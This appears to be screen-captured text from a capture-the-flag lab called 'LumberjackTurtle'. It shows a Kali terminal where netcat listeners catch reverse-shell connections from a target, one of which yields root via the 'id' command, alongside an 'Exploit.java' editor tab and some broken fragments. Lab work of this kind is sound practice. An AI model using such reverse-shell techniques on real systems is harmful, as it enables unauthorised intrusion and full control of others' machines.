 Mozilla Firefox
kali@Kali: ~
kali@Kali: /tmp/Lumber...
Exploit.java - Visual Stu...
13:13:15
kali@Kali: /tmp/LumberjackTurtle
File Edit
kali@Kali: /tmp/LumberjackTurtle 95x29
(kali㉿Kali)-[/tmp/LumberjackTurtle]
$ nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.11.55.28] from (UNKNOWN) [10.10.38.171] 47510
0
`�^C
(kali㉿Kali)-[/tmp/LumberjackTurtle]
$ nc -lnvp 1234 1 ⨯
listening on [any] 1234 ...
connect to [10.11.55.28] from (UNKNOWN) [10.10.38.171] 43337
id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),11(flop
py),20(dialout),26(tape),27(video)
^C
(kali㉿Kali)-[/tmp/LumberjackTurtle]
$ nc -lnvp 1234 1 ⨯
listening on [any] 1234 ...
connect to [10.11.55.28] from (UNKNOWN) [10.10.38.171] 38859
in/bash");
2
0 0